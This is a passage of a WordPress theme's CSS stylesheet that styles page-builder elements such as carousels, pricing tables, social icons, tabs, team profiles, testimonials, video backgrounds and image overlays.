.corpia-ut-iconbox.iconbox-style-4 .corpia-iconbox-box.ut-align-right .corpia-iconbox-icon {
    display: flex;
    flex-direction: row-reverse;
}

/*---------- 3.11. Image Scroll ----------*/
.corpia-ut-image-scroll > .scroll-thumb {
    position: relative;
    overflow: hidden;
    display: block;
    background-color: #999;
    -webkit-box-shadow: 0 9px 7px rgba(0,0,0,.21);
    -moz-box-shadow: 0 9px 7px rgba(0,0,0,.21);
    box-shadow: 0 9px 7px rgba(0,0,0,.21);
}
.corpia-ut-image-scroll img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    max-height: none;
}
.corpia-ut-image-scroll h6 {
    margin: 20px 0;
}
/*---------- 3.12. List ----------*/
.corpia-ut-list ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}
.corpia-ut-list ul li {
    line-height: 23px;
}
.corpia-ut-list li > i {
    color: #598feb;
    padding: 1px;
    margin-right: 8px;
    text-align: left;
    font-size: 14px;
    line-height: 16px;
}
.corpia-ut-list li > img {
    max-width: 20px;
    max-height: 20px;
    margin-right: 8px;
}

/*---------- 3.13. Map ----------*/
.corpia-ut-map iframe {
    min-width: 100%;
    min-height: 400px;
}
.corpia-ut-map-contact {
    position: absolute;
    top: 0;
    right: 0;
    width: 350px;
    overflow: hidden;
    padding: 30px;
    height: 100%;
    max-height: 100%;
}
.corpia-ut-map-contact > h2 {
    font-size: 26px;
    color: #FFF;
}
.corpia-ut-map-contact > p {
    color: #FFF;
}
.corpia-ut-map-contact .wpcf7 textArea {
    position: relative;
    display: inline-block;
    top: 0;
}
.corpia-ut-map-contact .wpcf7 input[type="submit"]:hover,
.corpia-ut-map-contact .wpcf7 input[type="submit"] {
    text-align: left;
    background: #598feb;
}
.corpia-ut-map-contact .wpcf7 input,
.corpia-ut-map-contact .wpcf7 textarea {
    width: 100% !important;
    max-width: 100%;
    min-width: 100%;
    padding: 15px !important;
}
.corpia-ut-map .map {
    height: 100%;
}
.corpia-ut-map > .map-markers {
    display: none;
}
.corpia-ut-map .map img {
    max-height: none;
    max-width: none;
}

/*---------- 3.14. Milestones ----------*/
.corpia-ut-milestones-box {
    position: relative;
}
.corpia-ut-milestones-count>.corpia-ut-milestones-show {
    float: left;
}
.corpia-ut-milestones-show.not-animated,
.corpia-ut-milestones-show.empty {
    opacity: 0;
}
.milestones-title {
    font-size: 14px;
    line-height: normal;
    margin-bottom: 0;
    margin-top: 15px;
    font-weight: normal;
    letter-spacing: -0.025em;
    color: #666666;
}
.corpia-ut-milestones-count {
    font-size: 30px;
    line-height: 1;
    display: inline-block;
    *display: inline;
    margin: 0;
    font-weight: bold;
    letter-spacing: -0.025em;
    color: #2d3538;
}
.corpia-ut-milestones-icon,
.corpia-ut-milestones-content {
    text-align: center;
}
.corpia-ut-milestones-icon {
    margin-bottom: 35px;
}
.corpia-ut-milestones-icon i {
    font-size: 48px;
    color: #2d3538;
    line-height: 1;
}
/*---------- 3.15. Partner, 3.18. Post Carousel, Carousel ----------*/
.corpia-ut-partner {
    text-align: center;
    padding-bottom:0;
}
.corpia-ut-partner.owl-carousel .owl-item img {
    padding: 0 15px;
}
.ui-tooltip.corpia-ut-tooltip {
    padding: 8px 15px 6px;
    font-size: 9px;
    text-transform: uppercase;
    background: rgba(0,0,0,.8);
    color:#fff;
    border-style: hidden;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.ui-tooltip.corpia-ut-tooltip>.ui-tooltip-content {
    position: relative;
}
.ui-tooltip.corpia-ut-tooltip>.ui-tooltip-content:after {
    position: absolute;
    content:'';
    border-top:  4px solid rgba(0,0,0,.8);
    border-left: 5px solid transparent;
    border-right:5px solid transparent;
    bottom: -10px;
    left: 50%;
    margin-left: -5px;
}
.ui-tooltip.corpia-ut-tooltip.top-arrow>.ui-tooltip-content:after {
    position: absolute;
    content:'';
    border-bottom: 4px solid rgba(0,0,0,.8);
    top: -12px;
    bottom: auto;
    border-top: none;
}

/*---------- jQuery-ui-tooltip ----------*/
.ui-tooltip {
    padding:8px;
    position:absolute;
    z-index:9999;
    -webkit-box-shadow: 0 0 5px #aaa;
    -moz-box-shadow: 0 0 5px #aaa;
    -o-box-shadow: 0 0 5px #aaa;
    box-shadow: 0 0 5px #aaa;
}
* html .ui-tooltip { background-image: none;}
body .ui-tooltip { border-width:2px; }

/*---------- 3.18. Post Carousel ----------*/
.corpia-ut-post-carousel {
    margin-left: -15px;
    margin-right: -15px;
}
.corpia-ut-post-carousel.owl-carousel .owl-item .corpia-ut-owl-item {
    margin: 0 15px;
}
.corpia-ut-post-carousel .entry-media {
    margin: 0;
}
.corpia-ut-post-carousel .corpia-ut-owl-item .carousel-content h3 {
    font-size: 14px;
    margin: 20px 0 10px 0;
    line-height: normal;
    text-transform: uppercase;
    font-weight: normal;
}
.corpia-ut-post-carousel .corpia-ut-owl-item .carousel-content h3 a {
    margin: 0;
}

/*---------- 3.20. Portfolio Carousel ----------*/
.corpia-ut-portfolio-carousel {
    margin-left: -15px;
    margin-right: -15px;
}
.corpia-ut-portfolio-carousel .owl-carousel .owl-item {
    padding:0 1px;
}
.corpia-ut-portfolio-carousel .owl-carousel .owl-item .corpia-ut-owl-item {
    margin: 0;
}
.corpia-ut-portfolio-carousel .owl-carousel .owl-item .corpia-ut-owl-item .carousel-thumb .entry-media .corpia-ut-thumbnail {
    width: 100%;
}
.corpia-ut-portfolio-carousel .entry-media {
    margin: 0;
}
/*---------- Carousel ----------*/
.corpia-ut-partner .owl-carousel .owl-item .corpia-ut-owl-item,
.corpia-ut-post-carousel .owl-carousel .owl-item .corpia-ut-owl-item {
    margin-left: 15px;
    margin-right: 15px;
}

/*---------- 3.16. Pricing Table ----------*/
.corpia-ut-element.corpia-ut-pricing {
    padding-left: 0;
    padding-right: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.pricing-column {
    position: relative;
    text-align: center;
    line-height: 1;
    background-color: rgba(242,247,250,1);
    padding: 38px 40px 40px 40px;
    border-top: 2px solid transparent;
    letter-spacing: -0.025em;
}
.pricing-column.featured {
    border-top-color: #479ccf;
}

.pricing-column .pricing-footer a {
    width: 100%;
}
.pricing-column .pricing-header {
    position: relative;
}
.pricing-column .pricing-header h6 {
    line-height: 1;
    margin: 0;
    color: #2d3538;
}
.pricing-header .corpia-ut-shape {
    margin-right: auto;
    margin-left: auto;
}
.pricing-header .pricing-table-description {
    margin-top: 30px;
    color: #666666;
}
.pricing-top {
    margin-top: 30px;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    font-weight: bold;
}
.pricing-column .pricing-top > span {
    color: #424242;
    vertical-align: middle;
    margin: 0;
    font-weight: bold;
}
.pricing-column .pricing-top .symbol {
    font-size: 14px;
    line-height: 20px;
    font-weight: normal;
    margin-right: 3px;
}
.pricing-column .pricing-top .price {
    font-size: 30px;
}
.pricing-content {
    padding: 0;
    margin-top: 30px;
}
.pricing-content ul {
    margin: 0;
    padding: 0;
}
.pricing-content ul li {
    padding: 0;
    list-style: none;
    margin: 0;
    line-height: 24px;
    color: #8c8c8c;
    font-style: italic;
}
.pricing-column .pricing-footer {
    padding: 0;
    margin-top: 40px;
    position: relative;
}
/* White text */
.ut-white-text.pricing-column .pricing-header h6,
.ut-white-text.pricing-column .pricing-top > span,
.ut-white-text.pricing-column .pricing-header .pricing-table-description,
.ut-white-text.pricing-column .pricing-content ul li {
    color: #fff;
}

/*---------- 3.17. Progress Bar ----------*/
.corpia-ut-progress {
    overflow:hidden;
}
.corpia-ut-progress.vc_progress_bar .vc_single_bar {
    height: 5px;
    margin: 45px 0 45px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
    background: #f5f5f5;
}
.corpia-ut-progress.vc_progress_bar .vc_single_bar:first-child {
    margin-top: 25px;
}
.corpia-ut-progress.vc_progress_bar .vc_single_bar .vc_bar {
    background-color:#1f2f4b;
}
.corpia-ut-progress .vc_single_bar .vc_label_units, 
.corpia-ut-progress.vc_progress_bar .vc_single_bar .vc_label {
    position: absolute;
    right: 0;
    top: -25px;
    color: #2d3538;
    font-size: 12px;
    font-family: Montserrat;
    letter-spacing: 0.025em;
}
.corpia-ut-progress.vc_progress_bar .vc_single_bar .vc_label {
    right: auto;
    left: 0;
    font-size: 12px;
    font-weight: normal;
    padding: 0;
}

/*---------- 3.21. Socials ----------*/
.corpia-ut-socials a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    float: left;
    color: #2d3538;
}
.corpia-ut-socials a:hover { text-decoration: none;}
.corpia-ut-socials i {
    font-size: 16px;
    cursor: pointer;
}

.corpia-ut-socials a.facebook:hover i,
.corpia-ut-socials a.facebook i.colored {
    color: #3b5998;
    border-color: #3b5998;
}
.corpia-ut-socials a.facebook:hover i.colored.hover-styled {
    background-color: #3b5998;
    color: #fff;
}

.corpia-ut-socials a.dribbble:hover i,
.corpia-ut-socials a.dribbble i.colored {
    color: #ea4c89;
    border-color: #ea4c89;
}
.corpia-ut-socials a.dribbble:hover i.colored.hover-styled {
    background-color: #ea4c89;
    color: #fff;
}

.corpia-ut-socials a.google:hover i,
.corpia-ut-socials a.google i.colored {
    color: #dd4b39;
    border-color: #dd4b39;
}
.corpia-ut-socials a.google:hover i.colored.hover-styled {
    background-color: #dd4b39;
    color: #fff;
}

.corpia-ut-socials a.instagram:hover i,
.corpia-ut-socials a.instagram i.colored {
    color: #3f729b;
    border-color: #3f729b;
}
.corpia-ut-socials a.instagram:hover i.colored.hover-styled {
    background-color: #3f729b;
    color: #fff;
}

.corpia-ut-socials a.vine:hover i,
.corpia-ut-socials a.vine i.colored {
    color: #00b488;
    border-color: #00b488;
}
.corpia-ut-socials a.vine:hover i.colored.hover-styled {
    background-color: #00b488;
    color: #fff;
}

.corpia-ut-socials a.youtube:hover i,
.corpia-ut-socials a.youtube i.colored {
    color: #e52222;
    border-color: #e52222;
}
.corpia-ut-socials a.youtube:hover i.colored.hover-styled {
    background-color: #e52222;
    color: #fff;
}

.corpia-ut-socials a.twitter:hover i,
.corpia-ut-socials a.twitter i.colored {
    color: #55acee;
    border-color: #55acee;
}
.corpia-ut-socials a.twitter:hover i.colored.hover-styled {
    background-color: #55acee;
    color: #fff;
}

.corpia-ut-socials a.behance:hover i,
.corpia-ut-socials a.behance i.colored {
    color: #1769ff;
    border-color: #1769ff;
}
.corpia-ut-socials a.behance:hover i.colored.hover-styled {
    background-color: #1769ff;
    color: #fff;
}

.corpia-ut-socials a.pinterest:hover i,
.corpia-ut-socials a.pinterest i.colored {
    color: #cc2127;
    border-color: #cc2127;
}
.corpia-ut-socials a.pinterest:hover i.colored.hover-styled {
    background-color: #cc2127;
    color: #fff;
}

.corpia-ut-socials a.foursquare:hover i,
.corpia-ut-socials a.foursquare i.colored {
    color: #f94877;
    border-color: #f94877;
}
.corpia-ut-socials a.foursquare:hover i.colored.hover-styled {
    background-color: #f94877;
    color: #fff;
}

.corpia-ut-socials a.twitch:hover i,
.corpia-ut-socials a.twitch i.colored {
    color: #6441a5;
    border-color: #6441a5;
}
.corpia-ut-socials a.twitch:hover i.colored.hover-styled {
    background-color: #6441a5;
    color: #fff;
}

.corpia-ut-socials a.tumblr:hover i,
.corpia-ut-socials a.tumblr i.colored {
    color: #35465c;
    border-color: #35465c;
}
.corpia-ut-socials a.tumblr:hover i.colored.hover-styled {
    background-color: #35465c;
    color: #fff;
}

.corpia-ut-socials a.trello:hover i,
.corpia-ut-socials a.trello i.colored {
    color: #0079bf;
    border-color: #0079bf;
}
.corpia-ut-socials a.trello:hover i.colored.hover-styled {
    background-color: #0079bf;
    color: #fff;
}

.corpia-ut-socials a.spotify:hover i,
.corpia-ut-socials a.spotify i.colored {
    color: #2ebd59;
    border-color: #2ebd59;
}
.corpia-ut-socials a.spotify:hover i.colored.hover-styled {
    background-color: #2ebd59;
    color: #fff;
}

.corpia-ut-socials a.soundcloud:hover i,
.corpia-ut-socials a.soundcloud i.colored {
    color: #ff8800;
    border-color: #ff8800;
}
.corpia-ut-socials a.soundcloud:hover i.colored.hover-styled {
    background-color: #ff8800;
    color: #fff;
}

.corpia-ut-socials a.linkedin:hover i,
.corpia-ut-socials a.linkedin i.colored {
    color: #2088be;
    border-color: #2088be;
}
.corpia-ut-socials a.linkedin:hover i.colored.hover-styled {
    background-color: #2088be;
    border-color: #2088be;
    color: #fff;
}

.corpia-ut-socials a.delicious:hover i,
.corpia-ut-socials a.delicious i.colored {
    color: #31a9ff;
    border-color: #31a9ff;
}
.corpia-ut-socials a.delicious:hover i.colored.hover-styled {
    background-color: #31a9ff;
    border-color: #31a9ff;
    color: #fff;
}

.corpia-ut-socials a.codepen:hover i,
.corpia-ut-socials a.codepen i.colored {
    color: #3d3d3d;
    border-color: #3d3d3d;
}
.corpia-ut-socials a.codepen:hover i.colored.hover-styled {
    background-color: #3d3d3d;
    color: #fff;
}

.corpia-ut-socials a.github:hover i,
.corpia-ut-socials a.github i.colored {
    color: #333333;
    border-color: #333333;
}
.corpia-ut-socials a.github:hover i.colored.hover-styled {
    background-color: #333333;
    color: #fff;
}

.corpia-ut-socials a.wordpress:hover i,
.corpia-ut-socials a.wordpress i.colored {
    color: #999999;
    border-color: #999999;
}
.corpia-ut-socials a.wordpress:hover i.colored.hover-styled {
    background-color: #999999;
    border-color: #999999;
    color: #fff;
}

/*---------- 3.22. Tabs ----------*/
.corpia-ut-tabs ul.wpb_tabs_nav li a {
    font-family: Montserrat;
}
/*---------- 3.22.1. Tabs Style ----------*/
/*---------- 3.22.1.1 Tabs Style 1 ----------*/
.style-1.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
    margin-top: -1px;
}
.style-1.corpia-ut-tabs ul.wpb_tabs_nav li.ui-tabs-active a {
    border-top: 3px solid transparent;
}
.style-1.corpia-ut-tabs ul.wpb_tabs_nav li:first-child {
    border-left: 1px solid #f6f6f6;
}
.style-1.corpia-ut-tabs ul.wpb_tabs_nav li {
    background-color: #f6f6f6;
    margin: 0;
    border-right: 1px solid #fff;
}
.style-1.corpia-ut-tabs ul.wpb_tabs_nav li:last-child {
    border-right: 1px solid #f6f6f6;
}
.style-1.corpia-ut-tabs ul.wpb_tabs_nav li a {
    border-top: 3px solid transparent;
}
/*---------- 3.22.1.2 Tabs Style 2 ----------*/
.style-2.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
    margin-left: -1px;
    z-index: 9998; /* ----------------------------------------------------------------------------- ? ----------------------------------- */
    position: relative;
}
.style-2.corpia-ut-tabs ul.wpb_tabs_nav {
    float: left;
    z-index: 9999; /* ----------------------------------------------------------------------------- ? ----------------------------------- */
    position: relative;
    max-width: 20%;
}
.style-2.corpia-ut-tabs ul.wpb_tabs_nav li.ui-tabs-active a {
    border-left: 3px solid transparent;
}
.style-2.corpia-ut-tabs ul.wpb_tabs_nav li:first-child {
    border-top: 1px solid #f6f6f6;
}
.style-2.corpia-ut-tabs ul.wpb_tabs_nav li {
    background-color: #f6f6f6;
    float: none;
    display: block;
    white-space: normal;
    border-bottom: 1px solid #fff;
    margin: 0;
}
.style-2.corpia-ut-tabs ul.wpb_tabs_nav li:last-child {
    border-bottom: 1px solid #f6f6f6;
}
.style-2.corpia-ut-tabs .wpb_tour_tabs_wrapper .ui-tabs-panel {
    float: left;
    max-width: 80%;
}
/*---------- 3.22.1.3 Tabs General ----------*/
.corpia-ut-tabs ul.wpb_tabs_nav li.ui-tabs-active.ui-state-active a {
    border-color: #f6f6f6;
}
.corpia-ut-tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav li a {
    padding: 10px 25px;
    color: #666666;
}
.corpia-ut-tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav li a i {
    margin-right: 10px;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
    border: 1px solid #f9f9f9;
}
.corpia-ut-tabs ul.wpb_tabs_nav li.ui-tabs-active a,
.wpb_content_element .wpb_tour_tabs_wrapper .ui-tabs-panel {
    background-color: #fff;
}
.wpb_content_element .wpb_tour_tabs_wrapper .ui-tabs-panel {
    padding: 25px;
}
.wpb_content_element .wpb_tour_tabs_wrapper .ui-tabs-panel .wpb_content_element {
    margin: 0;
}

/*---------- 3.23. Team ----------*/
.corpia-style-carousel.corpia-ut-team-carousel,
.default-style-carousel.corpia-ut-team-carousel {
    margin-left: -15px;
    margin-right: -15px;
}
.owl-item .team-member {
    padding: 0 15px;
    max-width: 585px;
}
.member-image {
    position: relative;
    display: inline-block;
    width: 100%;
}
.member-image img {
    width: 100%;
}
.member-content {
    padding-top: 20px;
}
.member-image.image-bottom-border:parent {
    padding-top: 13px;
}
.member-content .member-pos {
    font-size: 13px;
    font-family: 'Libre Baskerville', serif;
    font-style: italic;
    margin-bottom: 10px;
    line-height: normal;
    color: #666666;
}
.member-content h6 {
    font-size: 16px;
    line-height: normal;
    margin: 5px 0 0 0;
}
.member-content h6 a {
    margin: 0;
}
.member-content h6 a:hover {
    color: #479ccf;
}
.member-content p {
    margin-top: 20px;
}
/*---------- 3.23.1. All content bottom side style ----------*/
.member-image.image-bottom-border img {
    border-bottom: 2px;
    border-style: solid;
    border-color: transparent;
}
.member-content.all-content-bottom .member-title h6 {
    margin: 0;
}
.member-content.all-content-bottom .member-title .member-pos {
    margin: 5px 0 0 0;
}
.member-content.all-content-bottom .member-social {
    margin: 25px 0 0 0;
}
/*---------- 3.23.2. Team element Image-overlay ----------*/
.member-image .image-overlay {
    padding: 30px;
    text-align: start;
}
.member-image .image-overlay .member-title .member-pos,
.member-image .image-overlay .member-title svg.team-shape path,
.member-image .image-overlay .member-title h6 a,
.member-image .image-overlay .member-title h6 {
    color: #fff;
    fill: #fff;
}
.member-image .image-overlay .member-title .member-pos {
    font-size: 11px;
    font-family: 'Libre Baskerville', serif;
    font-style: italic;
    margin-bottom: 10px;
}
.member-image .image-overlay .member-title svg.team-shape {
    margin-bottom: 10px;
}
.member-image .image-overlay .member-title h6 {
    font-size: 15px;
    line-height: normal;
}
.team-member .member-social a {
    margin-right: 15px;
    line-height: 1;
}
.image-overlay .member-social i {
    font-size: 18px;
}
.team-member .member-social a:last-child {
    margin-right: 0;
}
.member-image .image-overlay {
    display: flex;
    justify-content: center;
    align-items: center;
}
.image-overlay.inside-content {
    justify-content: space-between;
    flex-direction: column;
    align-items: flex-start;
}
.image-overlay.inside-content .member-social {
    align-self: flex-end;
}
.ui-helper-hidden-accessible { display: none; }

/* hover */
.member-image.image-bottom-border img:hover {
    border-bottom-color: #479ccf;
}

/*---------- 3.23.3. Team Style ----------*/
/*---------- 3.23.3.1. Team Corpia Style ----------*/
/*---------- 3.23.3.2. Team One Column Style ----------*/
.corpia-style.corpia-ut-team-carousel .member-content h6,
.corpia-style-carousel.corpia-ut-team-carousel .member-content h6 {
    margin: 0;
    margin-bottom: 10px;
}
.corpia-style.corpia-ut-team-carousel .member-content .member-pos,
.corpia-style-carousel.corpia-ut-team-carousel .member-content .member-pos {
    margin-top: 5px;
}
.corpia-style.corpia-ut-team-carousel .member-content,
.corpia-style-carousel.corpia-ut-team-carousel .member-content {
    padding: 0;
}
.corpia-style.corpia-ut-team-carousel .member-image.circle-image-team .image-overlay,
.corpia-style-carousel.corpia-ut-team-carousel .member-image.circle-image-team .image-overlay,
.corpia-style.corpia-ut-team-carousel .member-image.circle-image-team,
.corpia-style-carousel.corpia-ut-team-carousel .member-image.circle-image-team {
    overflow: hidden;
}
.team-member .vc_row.corpia-style,
.team-member .vc_row.corpia-style-carousel {
    text-align: center;
}
@media (max-width: 991px) {
    .vc_row.corpia-style .member-image,
    .vc_row.corpia-style-carousel .member-image {
        margin-bottom: 20px;
    }
    .vc_row.corpia-style .member-content,
    .vc_row.corpia-style-carousel .member-content {
        text-align: center;
    }
    .vc_row.corpia-style .member-content .team-shape,
    .vc_row.corpia-style-carousel .member-content .team-shape {
        margin-left: auto;
        margin-right: auto;
    }
}
/*---------- 3.23.4. Team Text Align ----------*/
/*---------- 3.23.4.1 Team Text Align Left ----------*/
/*---------- 3.23.4.2 Team Text Align Right ----------*/
.member-content.ut-align-right .team-shape {
    margin-left: auto;
    margin-right: 0;
}
/*---------- 3.23.4.3 Team Text Align Center ----------*/
.member-content.ut-align-center .team-shape {
    margin-left: auto;
    margin-right: auto;
}

/*---------- 3.24. Testimonial ----------*/
/*---------- Twitter Carousel Testimonials ----------*/
.corpia-ut-testimonial {
    text-align: center;
}
.corpia_ut_twitter_carousel.corpia-ut-testimonial > i,
.corpia-ut-twitter-carousel.corpia-ut-testimonial > i {
    font-size: 76px;
    line-height: 76px;
}
.corpia-ut-testimonial > i {
    font-size: 36px;
    margin-bottom: 25px;
    color:#223557;
}
.testimonial-item {
    display: none;
}
.testimonial-item:first-child {
    display: block;
}
.testimonial-content {
    font-size: 13px;
    line-height: 24px;
    max-width: 1000px;
    margin: 0 auto;
    color: #7d7d7d;
    display: flex;
    flex-direction: column;
}
.testimonial-content .testimonial-title {
    margin: 0 0 15px 0;
    font-size: 18px;
    font-family: Montserrat;
    color: #223557;
}
.testimonial-content > p {
    margin-top:0;
    margin-bottom: 0;
    font-style: italic;
}
/* twitter */
.testimonial-main {
    margin-bottom: 35px;
}
.testimonial-main div.testimonial-main-style-image {
    padding: 0 15px;
    float: left;
    height: 70px;
}
.testimonial-main div.testimonial-main-style-text {
    padding: 0 15px;
    float: right;
    height: 70px;
    display: flex;
    align-items: center;
}
.testimonial-main div.testimonial-main-style-text p {
    text-align: left;
}
.testimonial-main p.testimonial-name,
.testimonial-main p.testimonial-pos,
.testimonial-main div a.twitter-name,
.testimonial-main div a.twitter-location {
    display: block;
    line-height: normal;
}
.testimonial-main p.testimonial-name,
.testimonial-main div a.twitter-name {
    font-size: 12px;
    font-family: Montserrat, serif;
    color: #479ccf;
    margin-bottom: 5px;
}
.testimonial-main p.testimonial-pos,
.testimonial-main div a.twitter-location {
    font-size: 11px;
    font-family: 'Libre Baskerville', serif;
    color: #8a8888;
    margin: 0;
}
.testimonial-main div i {
    font-size: 18px;
    line-height: 26px;
    margin-right: 5px;
}
.owl-carousel .owl-item .testimonial-main img {
    margin-top: 20px;
    width: 60px;
    height: 60px;
    display: inline-block;
}

/*---------- 3.24.1. Testimonial Style ----------*/
.testimonial-style-1.corpia-ut-testimonial .testimonial-main img {
    width: 80px;
    height: 80px;
}
.testimonial-content.testimonial-style-2 p.testimonial-text {
    margin-bottom: 35px;
}
.testimonial-style-2.corpia-ut-testimonial .testimonial-main {
    margin-bottom: 0px;
}
.testimonial-content.testimonial-style-2 {
    flex-direction: column-reverse;
}
.testimonial-outer-image img {
    width: 60px;
    height: 60px;
}

/*---------- 3.25. Video ----------*/
.background-video-player-container,.background-video,.video-mask,.video-mask-color {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    overflow: hidden;
}
.background-video>.wp-video {
    min-width: 100%;
}
.video-mask {
    top: 0;
    left: 0;
    z-index: 3;
    cursor: pointer;
    background-image: url(assets/img/video-mask.png);
    background-repeat: repeat;
    -webkit-background-size: 2px 2px;
    background-size: 2px 2px;
    -webkit-transition: background 1s;
    -moz-transition: background 1s;
    -o-transition: background 1s;
    transition: background 1s;
}
.video-mask-color {
    top: 0;
    left: 0;
    z-index: 3;
    background: #000;
    zoom: 1;
    filter: alpha(opacity=30);
    opacity: .3;
}
.bg-video-container {
    text-align: center;
    margin-top: 44px;
    margin-bottom: 46px;
    z-index: 999999;
    position: relative;
}
.bg-video-container .bg-video-play {
    cursor: pointer;
    color: #fff;
    width: 92px;
    height: 92px;
    border: 2px solid #f5f5f5;
    background-color: rgba(255,255,255,.2);
    font-size: 22px;
    line-height: 92px;
    margin: 50px auto;
    position: relative;
    z-index: 1;
}
.bg-video-play:hover {
    color: #ffffff;
    background-color:rgba(0,0,0,.33);
    border-color:#ffffff;
}
.bg-video-container h2 {
    color: #fff;
    text-transform: uppercase;
    font-size:24px;
}
.bg-video-horizontal {
    position: relative;
}
.bg-video-horizontal h2 {
    position: absolute;
    width: 50%;
    padding-right: 125px;
    top: 50%;
    margin-top: -70px;
    font-size: 40px;
}
.bg-video-horizontal h2.bg-video-last-text {
    right: 0;
    padding-right: 0px;
    padding-left: 125px;
}
.corpia-ut-element.corpia-ut-video {
    position: relative;
    overflow: hidden;
}
.background-video .mejs-overlay-play,
.background-video .mejs-controls{
    display: none !important;
}

iframe {
    width: 100%;
    max-width: 100%;
    border: none;
}
/*---------- 3.26. Skrollr animation ----------*/
.corpia-ut-element.corpia-ut-skroll-image {
    margin-bottom: 0;
}
.corpia-ut-element.corpia-ut-skroll-image .vc_row.ut-display-block {
    display: block;
}
.corpia-ut-element.corpia-ut-skroll-image .vc_row {
    display: flex;
}
.corpia-ut-element.corpia-ut-skroll-image .vc_row .corpia-ut-skrollr-text-column.ut-position-absolute {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.corpia-ut-skrollr-image {
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    padding-top: 20%;
}

/*---------------------------------------------------- 4. Image overlay ----------------------------------------------------------*/
.image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(45,53,56,.9);
    -webkit-transition: opacity 0.35s;
    -moz-transition: opacity 0.35s;
    -o-transition: opacity 0.35s;
    transition: opacity 0.35s;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}
.image-overlay .hover-content {
    opacity: 0;
}
.hover-content.top-to-bottom {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
}
.hover-content.bottom-to-top {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
}
.image-overlay:hover .hover-content {
    top: auto;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.overlay-disabled .image-overlay {
    opacity: 1;
}

/* Blog metro, another, grid & Post Carousel & Portfolio grid */
.corpia-ut-metro-style .image-overlay,
.corpia-ut-blog.corpia-ut-grid-style .image-overlay,
.corpia-ut-blog.corpia-ut-masonry-style .image-overlay,
.corpia-ut-portfolio.corpia-ut-grid-style .image-overlay,
.corpia-ut-portfolio.corpia-ut-masonry-style .image-overlay,
.corpia-ut-post-carousel .image-overlay,
.corpia-ut-portfolio.grid-layout .image-overlay {
    display: block;
}
.corpia-ut-portfolio.grid-layout-content .image-overlay {
    display: flex;
}
.image-overlay i {
    font-size: 64px;
    color: #fff;
}
.image-overlay i.grid-clean {
    font-size: 24px;
}
.widget .image-overlay i {
    font-size: 34px;
}
.corpia-ut-metro-style .image-overlay,
.corpia-ut-grid-style .image-overlay,
.corpia-ut-masonry-style .image-overlay,
.corpia-ut-post-carousel .image-overlay,
.corpia-ut-portfolio.grid-layout .image-overlay {
    padding: 30px;

}
.image-overlay .post-overlay-container {
    position: absolute;
    bottom: 30px;
    left: 30px;
    max-width: calc( 100% - 60px );
}
.image-overlay .column-blog-title {
    color: #fff;
    font-size: 15px;
    letter-spacing: -0.025em;
    margin: 0;
    line-height: normal;
}
.image-overlay .column-blog-title a {
    color: #fff;
}

/* Blog Metro & Portfolio Metro Layout */
.corpia-ut-metro-style .post-thumb.overlay-disabled img,
.corpia-ut-masonry-style .post-thumb.overlay-disabled img {
    -webkit-transform: scale(1.0);
    -moz-transform: scale(1.0);
    -ms-transform: scale(1.0);
    -o-transform: scale(1.0);
    transform: scale(1.0);
}
.corpia-ut-metro-style .post-thumb.overlay-disabled:hover img,
.corpia-ut-masonry-style .post-thumb.overlay-disabled:hover img {
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1);
    -ms-transform:scale(1.1);
    -o-transform:scale(1.1);
    transform:scale(1.1);
}
.corpia-ut-metro-style .overlay-disabled .image-overlay .column-blog-title,
.corpia-ut-masonry-style .overlay-disabled .image-overlay .column-blog-title {
    font-size: 16px;
}
.corpia-ut-metro-style .overlay-disabled .image-overlay,
.corpia-ut-masonry-style .overlay-disabled .image-overlay {
    background: rgba(45,53,56,.6);
}
.corpia-ut-metro-style .overlay-disabled .image-overlay .post-overlay-container,
.corpia-ut-masonry-style .overlay-disabled .image-overlay .post-overlay-container {
    -webkit-transition-delay: 0.05s;
    -moz-transition-delay: 0.05s;
    -o-transition-delay: 0.05s;
    transition-delay: 0.05s;
    -webkit-transition-duration: 0.35s;
    -moz-transition-duration: 0.35s;
    -o-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.corpia-ut-metro-style .post-thumb.overlay-disabled:hover .image-overlay .post-overlay-container,
.corpia-ut-masonry-style .post-thumb.overlay-disabled:hover .image-overlay .post-overlay-container {
    opacity: 0;
    -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
    -moz-transition: opacity 0.2s, -moz-transform 0.35s;
    -o-transition: opacity 0.2s, -o-transform 0.35s;
    transition: opacity 0.2s, transform 0.35s;
    -webkit-transform: translate3d(0,40px,0);
    -moz-transform: translate3d(0,40px,0);
    -ms-transform: translate3d(0,40px,0);
    -o-transform: translate3d(0,40px,0);
    transform: translate3d(0,40px,0);
}
.corpia-ut-metro-style .post-thumb.overlay-disabled:hover .image-overlay,
